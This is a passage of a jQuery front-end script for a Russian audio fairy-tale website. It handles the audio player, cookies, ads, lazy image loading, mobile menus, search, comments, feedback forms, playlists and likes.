        // console.log(url);
        if (typeof url === 'string') {
            this.tracks = [{src: url}];
        } else {
            this.tracks = [ url ];
        }
    }
}

function slowLoadingInit () {
	console.log('test load');
	var p = $('body').find('#fixed-player');
	p.addClass('loading-long');
	p.find('.loading-long-block').remove();
	
	var html = `<div class="loading-long-block">
		<div class="loading-long-title">Аудио-файл долго загружается?</div>
		<div class="loading-long-buttons">
			<button class="loading-long-button-reload" type="button">перезагрузить</button> 
			<button class="loading-long-button-notify" type="button">сообщить нам</button> 
		</div>
		<div class="loading-long-close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" version="1.1" height="512px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
		  <g>
			<path fill="#FFFFFF" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
		  </g>
		</svg>
		</div>
	</div>`;
		
	p.find('.player-container').prepend(html);
	
	console.log(navigator);
	
}
function slowLoadingClear () {
	$('body').find('#fixed-player').removeClass('loading-long').find('.loading-long-block').remove();
}


function loadAudio( object, url) {
    var request = new XMLHttpRequest();
    request.open('GET', url, true);
    request.responseType = 'arraybuffer';

    request.onload = function() {
        audioCtx.decodeAudioData(request.response, function(buffer) {
            object.buffer = buffer;
        });
    }
    request.send();
}
var sub_file = false;
function replayAudioSubDomain() {
	if (sub_file) return;
	console.log('replayAudioSubDomain');
	try {
		var player = $('body').find('#fixed-player');
		var fix_audio = $(player).find('audio');
		var src = fix_audio.attr('src');
		if(typeof src == 'undefined') {
			src = $(fix_audio.find('source')[0]).attr('src');
		}
		if(src.indexOf('//f1.fairy-tales-online.ru') > 0) {
			// console.log('1');
			// src = src.replace('//f1.fairy-tales-online.ru', '//f2.fairy-tales-online.ru');
		} else {
			if(src.indexOf('//fairy-tales-online.ru') > 0) {
				sub_file = true;
				src = src.replace('//fairy-tales-online.ru', '//f1.fairy-tales-online.ru');
			}
		}
		
		var cur_time = fix_audio[0].currentTime;
		fix_audio.attr('src', src);
		fix_audio[0].play();
		fix_audio[0].currentTime = cur_time;
	} catch(e) {
		console.log(e);
	}
	// console.log(src);
}
function addAudioProperties(object) {
	object.name = object.id;
    object.source = object.url;
    loadAudio(object, object.source);
    object.play = function () {
        var s = audioCtx.createBufferSource();
        s.buffer = object.buffer;
        s.connect(audioCtx.destination);
        s.start(0);
        object.s = s;
    }
}

/* --------------------------------------------- */ 
function testMSG(t) {
    try {
        if (!testdrive) {
            return;
        }
        var tt = 'testMSG';
        if (typeof t !== 'undefined') {
            tt = t;
        }
        alert(tt);
    } catch (e) {
        console.log('error in func');
    }
}

function getCookie(name) {
    try {
        var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    } catch (e) {
        console.log(e);
        return undefined;
    }
}

function setAdSenceBlock(block) {
    var items = $(block).find('.player-container:visible');
    if (items.length > 3) {
        var height = 'height:90px';
        if ($(items).width() < 720) {
            height = '';
        }
        var html = '<ins class="adsbygoogle" style="display:inline-block;width:100%;' + height + '" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins>';
        html += '<script>try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ }</script>';
    }
}

function contentInner() {
    var heightCount = $('.block-player__inner-body');
    if (heightCount.height() > 300) {
        heightCount.addClass('block-player__inner-body_hidden');
        $('.js-block-inner-body').removeClass('block-player__inner-body-btn_hidden');
    }
    $('.js-block-inner-body').click(function() {
        $('.block-player__inner-body').toggleClass('block-player__inner-body_hidden');
        if ($('.block-player__inner-body').hasClass('block-player__inner-body_hidden')) {
            $(this).text('Читать полностью →');
        } else {
            $(this).text('Свернуть');
        }
    });
}

function setCookie(name, value, options) {
    try {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        var propName;
        for (propName in options) {
            if (typeof propName != 'undefined') {
                updatedCookie += "; " + propName;
                var propValue = options[propName];
                if (propValue !== true) {
                    updatedCookie += "=" + propValue;
                }
            }
        }
        document.cookie = updatedCookie;
    } catch (e) {
        console.log(e);
    }
}

function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    });
}
function adsenceInit() {
	socButtonsInit();
    $('body').find('ins').each(function() {
        try {
            if ($(this).height() > 0 && !$(this).hasClass('ajax-inited')) {
                var th = this;
                $(this).after('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
                $(th).addClass('ajax-inited');
                (adsbygoogle = window.adsbygoogle || []).push({});
            }
        } catch (e) {}
    });
}

function symbolLimit() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        var playerName = $('body').find('.player__track-name-init');
        var i = 0;
        for (i; i < playerName.length; i++) {
            var el = playerName[i];
            if ($(el).height() >= '30') {
                $(el).addClass('player__track-name_min');
            }
            if ($(el).height() >= '35') {
                $(el).addClass('player__track-name_min_hidden');
            }
        }
        try {
            for (i = 0; i < playerName.length; i++) {
                var el = playerName[i];
                el = $(el).find('.visible-on-mobile')[0];
                if (el.offsetHeight > 32 && $(el).html().indexOf('&shy;') < 1) {
                    var t = $(el).html().split(' ');
                    for (var j = 0; j < t.length; j++) {
                        if (t[j].length > 4) t[j] = t[j].replace(/([аоеуэёюяыиь])/gi, '$1&shy;').replace('&shy;"', '"');
                    }
                    t = t.join(' ');
                    $(el).html(t);
                }
                var j = 0;
                while (el.offsetHeight > 32) {
                    j++;
                    if (j > 5) break;
                    var t = $(el).html().split(' ');
                    delete t[t.length - 1];
                    t[t.length - 2] += '...';
                    $(el).html(t.join(' ').trim());
                }
            }
        } catch (e) {
            console.log(e);
        }
    }
}

function mobileButtons() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        save_audio_to_cookie = false;
        $('body').on('click', '.js-player-mobile-filter', function() {
            try {
                $('body').find('.js-main-filter .banner-container-full-width').remove();
                $('body').find('.player-mobile-filter .player-mobile-filter-items').html($('body').find('.js-main-filter').html());
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-filter').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-filter', function() {
            $('body').find('.player-mobile-filter').removeClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-player-mobile-sort', function() {
            try {
                // var sorts = $('body').find('.songs-sort-block__label[name="songs-sorting"]');
                var sorts = $('body').find('.songs-sort-block__label[data-name="songs-sorting"]');
                $('body').find('.player-mobile__item-sort_active').removeClass('player-mobile__item-sort_active');
                for (var i = 0; i < sorts.length; i++) {
                    var id = $(sorts[i]).attr('id');
                    var href = $(sorts[i]).attr('href');
                    $('body').find('#' + id + '-mobile').next().find('a').attr('href', href);
                    if ($(sorts[i]).attr('checked') != undefined) {
                        $('body').find('#' + id + '-mobile').prop('checked', true).next().find('a').addClass('player-mobile__item-sort_active');
                    } else {
                        $('body').find('#' + id + '-mobile').prop('checked', false);
                    }
                }
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-sort').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-sort', function() {
            $('body').find('.player-mobile-sort').removeClass('player-mobile-menu-page_visible');
            return false;
        });
    }
}
my_time_interval = null;
function currentTimeCheck() {
	my_current_time = 0;
	try {
		if (my_time_interval !== null) {
			clearInterval(my_time_interval);
		}
		my_time_interval = setInterval(function() {
			var player = $('body').find('#fixed-player');
			var fix_audio = $(player).find('audio')[0];
			if(fix_audio.currentTime > 0) {
				clearInterval(my_time_interval);
				return;
			}
			fix_audio.play();
		}, 1000);
		
	} catch (e) {
		console.log(e);
	}
}
function initInterval() {
	return;
	my_interval_iterations = 0;
	try {
		if (my_interval !== null) {
			clearInterval(my_interval);
		}
		my_interval = setInterval(function() {
			my_interval_iterations++;
			var player = $('body').find('#fixed-player');
			if(player.find('.player-container').hasClass('loading-track')) {
				var name = player.find('.player__track-name');
				if($(name).attr('style') != '') {
					$(name).attr('style', '');
				} else {
					$(name).attr('style', 'color:#fff;');
				}
				fix_audio = $(fixedPlayer).find('audio');
				// fix_audio[0].pause();
				fix_audio[0].play();
				  
				if(my_interval_iterations > 4){
					// fix_audio[0].load();
					fix_audio[0].play();
					// fix_audio[0].played = true;
					var mob = $('body').find('#player-mobile-menu').find('.player-mobile-menu__track-name');
					var id = $(fix_audio).attr('data-fixed-id');
					$('body').find('.test-field').remove();
					var a = $('body').find('audio[data-id="' + id + '"]');
					// $(mob).after('<div class="test-field">' + id + ' ' + my_interval_iterations + '</div>');
					// $(mob).after('<div class="test-field">' + $(a).find('source').attr('src') + '</div>');
					// $(mob).after('<div class="test-field">error: ' + fix_audio[0].error + '</div>');
					// $(mob).after('<div class="test-field">autoplay: ' + fix_audio[0].autoplay + '</div>');
					// $(mob).after('<div class="test-field">duration: ' + fix_audio[0].duration + '</div>');
					// $(mob).after('<div class="test-field">paused: ' + fix_audio[0].paused + '</div>');
					// $(mob).after('<div class="test-field">played: ' + JSON.stringify(fix_audio[0].played) + '</div>');
					// $(mob).after('<div class="test-field">abort: ' + fix_audio[0].abort + '</div>');
					if(a.length > 0){
						console.log('replay');
						// audioPlay(a[0]);
					}
				}
			}
			console.log('interval play');
		},1000);
	}catch(e) {
		console.log(e);
	}
}


var imgActive = false;

function lazyLoad() {
	myCallBackCaptcha();
	if (imgActive === false) {
		imgActive = true;
		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		setTimeout(function () {
			lazyImages.forEach(function (lazyImage) {
				if (
					lazyImage.getBoundingClientRect().top <= window.innerHeight &&
					lazyImage.getBoundingClientRect().right <= window.innerWidth &&
					lazyImage.getBoundingClientRect().left >= 0 &&
					lazyImage.getBoundingClientRect().bottom >= 0 &&
					getComputedStyle(lazyImage).display !== "none" &&
					typeof lazyImage.dataset.src != 'undefined'
				) {
					if(typeof lazyImage.dataset.src == 'undefined') {
						return;
					}
					lazyImage.src = lazyImage.dataset.src;
					lazyImage.removeAttribute("data-src");
					if (lazyImage.dataset.srcset) {
						lazyImage.srcset = lazyImage.dataset.srcset;
						lazyImage.removeAttribute("data-srcset");
					}
					if (lazyImage.parentElement.classList.contains("img-lazy")) {
						lazyImage.closest(".img-lazy").classList.remove("img-lazy");
					}

					lazyImages = lazyImages.filter(function (image) {
						return image !== lazyImage;
					});
				}
			});
			imgActive = false;
		}, 200);
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", lazyLoad);
} else {
	if (window.addEventListener) {
		window.addEventListener("load", lazyLoad);
	} else if (window.attachEvent) {
		window.attachEvent("onload", lazyLoad);
	}
}
document.addEventListener("scroll", lazyLoad);
window.addEventListener("resize", lazyLoad);
window.addEventListener("orientationchange", lazyLoad);


$(function() {
	
	$('body').on('click','.show-more-main',function(){
		var th = $(this);
		if(th.attr('send')) return false;
		var page = $(this).attr('data-page');
		page++;
		th.attr('send',true);
		var url = location.href.replace(/page=[0-9]{1,}/i,'page=' + page);
		if(!url.match(/page/i)){
			if (url.indexOf('?')> -1) url += '&'; else url += '?';
			url += 'page=' + page;
		}
		
		console.log(url);
		var hisObj = {
			'url': url,
		};
		window.history.pushState(hisObj, '', url);
		
		$.post('/ajax/section.php?target=main-page', {page: page, target: 'main-page' }).done(function(data) {
			console.log(data);
			if(typeof data.html != 'undefined') {
				$('body').find('.js-top-block').append(data.html);				
				lazyLoad();
			}
			mload($('body').find('[data-target="main-pager"]'));
		}).fail(function(){
			
			th.attr('send',false);
		});
		
		return false;
	});
	
	socButtonsInit();
	$('body').on('click', '.js-get-stories-list', function() {
		
		var block = $(this).closest('.block-player');
		var id = block.attr('data-id');
		console.log(id);
		var th = block.find('.block-player__item-btn_play');
		var state = block.hasClass('is-active') ? 0 : 1;
		
		var s_list = block.find('.player-stories-list');
		
		$('body').find('.js-get-stories-list').removeClass('active');
		$('body').find('.js-get-stories-list').removeClass('active');
		th.removeClass('active');
		s_list.removeClass('active');
		block.removeClass('is-active').find('.active').removeClass('active');
		
		console.log(state, th);
		if(state) {
			
			th.addClass('active');
			s_list.addClass('active');
			block.addClass('is-active');
		}
		block.find('.block-player__item-tags').toggleClass('hide-tags-player');
		if(!s_list.hasClass('inited')){
			$.post('/ajax/get_stories.php', {id : id}).done(function(data) {
				if(typeof data.html !== 'undefined'){
					var s_list = $('body').find('.block-player[data-id="' + data.id + '"]').find('.player-stories-list');
					s_list.addClass('inited');
					s_list.html(data.html);
					var a = s_list.find('audio');
					if(a.length > 0){
						audioPlay(a[0]);
					}
				}
			}).fail(function(){
				
			});
			return false;
		} else {
			console.log(state, s_list);
			if(state) { s_list.addClass('active'); }
		}
		return false;
	});
	$('body').on('click', '.js-player-mobile-sorting', function(e) {
		console.log($(e.target).hasClass('js-player-mobile-sorting'), e.target);
		if($(e.target).hasClass('js-player-mobile-sorting')){
			$('body').find('.js-player-mobile-sorting').removeClass('player-mobile-menu-page_visible');
		}
	});
	lazyLoad();
	audioCtx = new (window.AudioContext || window.webkitAudioContext)(); // define audio context
	jsplayer = new ListPlayer({
	  loopTracks: true,
	  progressThroughTracks: true
	});
		
    try {
        if (getCookie('audio_loop') == 'true') {
            $('body').addClass('audio_loop');
        }
    } catch (e) {
        console.log(e);
    }
    testMSG('ready document');
    symbolLimit();
    contentInner();
    mobileButtons();
    $('body').on('click', '.container-close', function(e) {
        var clickTarget = $(e.target);
        $(clickTarget).closest('.player-container').find('input[type="radio"]').attr('checked', false);
    });
    $('body').on('click', '.ws-label', function() {
        try {
            if ($(this).hasClass('ws-label_active') !== true) {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $(this).addClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
                $(this).siblings('.ws-container').addClass('active');
            } else {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
            }
        } catch (e) {
            console.log(e);
        }
    }).on('click', '.player__loop', function(e) {
        var loop = !$('body').hasClass('audio_loop');
        deleteCookie('audio_loop');
        setCookie('audio_loop', loop, {
            expires: 84600
        });
        if (loop) {
            if (!$('body').hasClass('audio_loop')) {
                $('body').addClass('audio_loop');
            }
        } else {
            $('body').removeClass('audio_loop');
        }
        return false;
    }).on('click', '.main-filter__link', function() {
        if ($(this).hasClass('main-filter__link_active')) {
            return false;
        }
        var url = $(this).attr('href');
        var tags = url.match(/tags=([^\&]*)/i);
        var url = '/ajax/get_top.php?ajax_top=1';
        if (tags != undefined && tags[1] != undefined) {
            url += '&tags=' + tags[1];
        }
        var th = this;
        $.post(url).done(function(data) {
            if (data != undefined && data.html != undefined && data.html.indexOf('js-top-block') > 0) {
                $('body').find('.main-filter__link_active').removeClass('main-filter__link_active');
                $(th).addClass('main-filter__link_active');
                var block = $('body').find('.js-top-block');
                if (block.length > 0) {
                    block[0].outerHTML = data.html;
                    $('body').find('.js-top-block .block-player').removeClass('block-player__item-all').addClass('block-player__item_min');
                }
				lazyLoad();
            }
        });
        return false;
    });
    $('.header-fixed-block__sorter').on('click', function() {
        /* 
		$('body').toggleClass('body-no-scroll');
        $('.header-fixed-menu').toggleClass('header-fixed-menu_visible');
		*/
		console.log('menu...');
		$('body').toggleClass('body-no-scroll');
        $('body').find('.main-navigation').toggleClass('main-navigation_visible');
		$('body').find('.mobile-navigation__label').toggleClass('mobile-navigation__label_checked');
		return false;
    });
    $('.player-mobile-menu-button').on('click', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('player-mobile-menu-button_x');
        $('.player-mobile-menu').toggleClass('player-mobile-menu_visible');
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.player-mobile-menu').hasClass('player-mobile-menu_visible')) {
            if (!clickTarget.closest('.fixed-player').length && !clickTarget.hasClass('fixed-player') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
                $('body').removeClass('body-no-scroll');
                $('.player-mobile-menu-button').removeClass('player-mobile-menu-button_x');
                $('.player-mobile-menu').removeClass('player-mobile-menu_visible');
            }
        }
    });
    $('body').on('click', '.player__mobile-menu, .player-mobile-menu-button', function() {
        if (!$(this).hasClass('player-mobile-menu-button_x') || $(this).hasClass('.player__mobile-menu')) {
            setMenuSong($(this).closest('.player-container'));
            $('body').toggleClass('body-no-scroll');
            $('#player-mobile-menu').toggleClass('player-mobile-menu-page_visible');
        } else {
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
            $('body').removeClass('body-no-scroll');
        }
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (!clickTarget.closest('.player__mobile-menu').length && !clickTarget.hasClass('player__mobile-menu') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
            $('body').removeClass('body-no-scroll');
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        }
    });
    $('body').on('click', '.mobile-navigation__label', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('mobile-navigation__label_checked');
        $('.main-navigation').toggleClass('main-navigation_visible');
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.main-navigation').hasClass('main-navigation_visible')) {
            if (!clickTarget.closest('.mobile-navigation__label').length && !clickTarget.hasClass('mobile-navigation__label') && !clickTarget.closest('.main-navigation_visible').length && !clickTarget.hasClass('main-navigation_visible')) {
                $('body').removeClass('body-no-scroll');
                $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked');
                $('.main-navigation').removeClass('main-navigation_visible');
            }
        }
    });
    if (window.matchMedia('(max-width: 767px)').matches) {
        $('span.nested-trigger').on('click', function() {
            if ($(this).closest('li.nested').hasClass('open-nested-menu')) {
                $(this).closest('li.nested').removeClass('open-nested-menu');
            } else {
                $('li.nested').removeClass('open-nested-menu');
                $(this).closest('li.nested').addClass('open-nested-menu');
            }
        });
    }
    $('body').on('click', '.block-player__item-btn_play', function(e) {
        $('body').find('.block-player__item-btn_play.active, .block-player.active').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.block-player').addClass('active');
        var block = $(this).closest('.block-player').find('.player-container-stories');
        audios = $(block).find('.player__play-pause-btn');
        if (audios.length > 0) {
            $(audios[0]).click();
            setAdSenceBlock(block);
        }
        return false;
    }).on('click', '.player__play-pause-btn', function(e) {
		deleteCookie('played');
        $(this).toggleClass('player__play-pause-btn_active');
        var player = $(this).closest('.player-container');
        var audio = $(player).find('audio');
        var statePlay = $(this).hasClass('player__play-pause-btn_pause');
        if (statePlay) {
            audioPause(audio);
            $(this).removeClass('player__play-pause-btn_pause');
        } else {
            audioPlay(audio);
            $(this).addClass('player__play-pause-btn_pause');
        }
        if (window.matchMedia('(max-width: 767px)').matches && $(player).closest('#fixed-player').length < 1) {
            $(player).find('.player-container-bottom').slideDown();
            $(player).find('.player__element_mobile').fadeIn();
        }
    }).on('keyup', '.search__input', function(e) {
        var keyword = $(this).val();
        var search_list = $(this).closest('form').find('.search_list');
        if (search_list.length > 0) {
            search_list.remove();
        }
        if (keyword.length > 2) {
            $.get('/ajax/search_products.php', {
                'query': keyword
            }).done(function(data) {
                if (data.suggestions.length > 0) {
                    var html = '<div class="search_list">';
                    for (var i = 0; i < data.suggestions.length; i++) {
                        var item = data.suggestions[i];
                        html += '<a href="/media/' + item.data.url + '" title="' + item.value + '">' + item.value + '</a>';
                    }
                    html += '</div>';
                    $('body').find('.search').append(html);
                }
            });
        }
    }).on('submit', '.comment-respond-form', function() {
        var data = $(this).serialize();
        $.post($(this).attr('action'), data + '&ajax=1').done(function(response) {
            var data = eval('(' + response + ')');
            if (typeof data.error !== 'undefined' && data.error) {
                var err_text = 'Неизвестная ошибка';
                switch (data.error) {
                    case 'captcha':
                        err_text = 'Неверно введена капча';
                        break;
                    case 'empty_name':
                        err_text = 'Введите имя';
                        break;
                    case 'empty_comment':
                        err_text = 'Введите комментарий';
                        break;
                }
                return;
            } else {
                var c = data.comment;
                var coms = $('body').find('.comments');
                var html = '';
                if (c.answer_to > 0) {
                    html = '<div class="comment-response js-comment" data-id="' + c.id + '">';
                    html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>';
                    $(html).insertAfter($('body').find('.js-comment[data-id=' + c.answer_to + ']'));
                } else {
                    // html = '<div class="comment-container" style="display:none"><a name="comment_' + c.id + '" href=""></a>';
                    html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>';
                    html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>';
                    if (coms.find('.comment-container').length > 0) coms.prepend(html);
                    else
                        coms.html(html);
                }
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                if (com.hasClass('comment')) {
                    com = com.parent();
                }
                com.fadeIn(500);
                $('html, body').animate({
                    scrollTop: com.offset().top
                }, 200);
                $('body').find('.comment-respond-form')[0].reset();
            }
        });
        return false;
    }).on('submit', '.form-feedback', function() {
        var data = $(this).serialize();
        var th = this;
        $.post($(this).attr('action'), data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error') {} else {
                $(th).html('Ваше сообщение отправлено');
                setTimeout(function() {
                    $('.modal').removeClass('modal_visible');
                    $('.modal-container').removeClass('modal-container_visible');
                    $('body').removeClass('body-no-scroll');
                }, 1500);
            }
        }).fail(function() {});
        return false;
    }).on('submit', '.offer_form', function() {
        var data = $(this).serialize();
        var th = $(this);
        if (th.prop('send')) {
            return false;
        }
        th.prop('send', true);
        $.post('/ajax/offer_item.php', data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error' || response == 'error2' || response == 'captcha') {
                th.find('.recaptcha-code').html('<div class="g-recaptcha"></div>');
                myCallBackCaptcha();
                if (response == 'captcha') {
                    th.find('.error-text').html('Не пройдена проверка против роботов');
                } else {
                    if (response == 'error2') {
                        th.find('.error-text').html('Ошибка в названии сказки...');
                    } else {
                        th.find('.error-text').html('Ошибка...');
                    }
                }
            } else {
                {
                    $(th).html('Ваше сообщение отправлено, благодарим, что выбрали нас!');
                }
            }
            th.prop('send', false);
        }).fail(function() {
            th.find('.error-text').html('Ошибка...');
            th.prop('send', false);
        });
        return false;
    }).on('submit', '.search', function() {
        var data = $(this).serialize();
        if (data != 'keyword=') {
            updatePage($(this).attr('action') + '?' + data);
        }
        return false;
    }).on('click', '.filters-item-more', function() {
        var action = 0;
        var t = $(this).attr('data-text-next');
        $(this).attr('data-text-next', $(this).html());
        $(this).html(t);
        if ($(this).hasClass('js-active')) {
            action = 1;
            $(this).removeClass('js-active');
        } else {
            $(this).addClass('js-active');
        }
        if (action) {
            $(this).closest('.filters').find('.filters-item-outer').fadeOut(500);
        } else {
            $(this).closest('.filters').find('.filters-item-outer').fadeIn(500).css('display', 'block');
        }
    }).on('error', 'audio', function() {
        nextSong();
    }).on('click', '.player__next-btn', function() {
        nextSong();
    }).on('click', '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var old_state = $(this).prop('old_checked');
        if (old_state !== true) {
            old_state = false;
        }
        if (old_state) {
            $(this).prop('checked', false);
        }
        $(this).closest('body').find('input[type="radio"]').prop('old_checked', false);
        $(this).prop('old_checked', $(this).prop('checked'));
    }).on('click', '.modal-opener[data-modal="feedback"]', function() {
        if ($('body').find('input[id="tab-video"]').length > 0) {
            $('body').find('#error_2').closest('.filters-item').show();
        } else {
            $('body').find('#error_2').closest('.filters-item').hide();
        }
    }).on('click', '.player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist, .block-player__item-favorite, .likes-and-favourites-block__favourites-button', function() {
        var id = 0;
        if ($(this).hasClass('song-counters-block__add-to-playlist') || $(this).hasClass('block-player__item-favorite') || $(this).hasClass('likes-and-favourites-block__favourites-button')) {
            if ($(this).hasClass('block-player__item-favorite')) {
                $(this).toggleClass('block-player__item-favorite_in-favorites');
            }
            id = $(this).attr('data-id');
        } else {
            if ($(this).hasClass('ws-add-to-play-list')) {
                id = $(this).closest('.player-mobile-menu__container').attr('data-id');
            } else {
                id = $(this).closest('.player-container').find('audio').attr('data-id');
                if (id === undefined) id = $(this).closest('.player-container').find('audio').attr('data-fixed-id');
            }
        }
        if (id !== undefined) {
            $.get('/ajax/add_to_playlist.php', {
                'id': id
            }).done(function(response) {
                if (response == 'auth') {
                    $('body').addClass('body-no-scroll');
                    $('.modal-container').addClass('modal-container_visible');
                    $('.login-modal').addClass('modal_visible');
                } else {
                    if (parseInt(response.id)) {
                        if (response.html.match(/favourites/)) {
                            $('body').find('.favourites-playlist')[0].outerHTML = (response.html);
                        }
                        var info = $('body').find('.player-mobile-menu__container');
                        $('body').find('.header-fixed-block__songs span').html(response.count);
                        if ($(info).attr('data-id') == response.id) {
                            if (response.state) {
                                $(info).find('.ws-add-to-play-list').html('<span>Удалить из плейлиста</span>');
                            } else {
                                $(info).find('.ws-add-to-play-list').html('<span>Добавить в плейлист</span>');
                            }
                        }
                        var product = $('body').find('.song-counters-block__add-to-playlist[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('Удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('Добавить в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.block-player__item-favorite[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.js-player-favourites-main[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                    }
                }
            });
        }
    }).on('change', '.player-video-input', function() {
        var iframes = $(this).parent().find('iframe');
        for (var i = 0; i < iframes.length; i++) {
            $(iframes[i]).attr('src', $(iframes[i]).attr('data-src'));
        }
    }).on('click', '.player__prev-btn', function() {
        prevSong();
    }).on('click', '.new-comment', function(e) {
				e.stopImmediatePropagation();
        var com = $('.comment-respond-form');
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('click', '.comment-respond', function() {
        var comment_id = $(this).closest('.js-comment').attr('data-id');
        var com = $('.comment-respond-form');
        $(com).find('input[name="answer_to"]').val(comment_id);
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('change', '.track-controls__volume-control', function() {
        setVolume($(this).val());
    }).on('click', '.track-controls__seek-bar', function(e) {
        try {
            var v = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(v);
            if (v < 0) v = 0;
            if (v > 1) v = 0.95;
            if (isNaN(v)) v = 0;
            $(this).val(v);
        } catch (er) {
            console.log(er);
        }
        setTimeline($(this).val());
        return false;
    }).on('change', '.track-controls__seek-bar', function() {
        setTimeline($(this).val());
    }).on('click', '.close-mobile-button', function() {
        $('body').removeClass('body-no-scroll');
        $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        return false;
    }).on('click', '.modal-opener', function() {
        var modalname = $(this).data('modal');
        if (modalname.length !== 0) {
            $('body').addClass('body-no-scroll');
            $('.modal-container').addClass('modal-container_visible');
            $('.' + modalname + '-modal').addClass('modal_visible');
        }
    }).on('click', '.player__likes, .likes-button__counter, .block-player__item-likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this).find('span');
        if ($(this).closest('.ws-likes-comments__likes').length > 0) {
            if (!$(this).closest('.ws-likes-comments__likes').hasClass('ws-likes-comments__likes_liked')) {
                state = 1;
                $(this).closest('.ws-likes-comments__likes').addClass('ws-likes-comments__likes_liked');
            } else {
                $(this).closest('.ws-likes-comments__likes').removeClass('ws-likes-comments__likes_liked');
            }
        } else {
            if ($(this).hasClass('likes-button__counter')) {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            } else {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
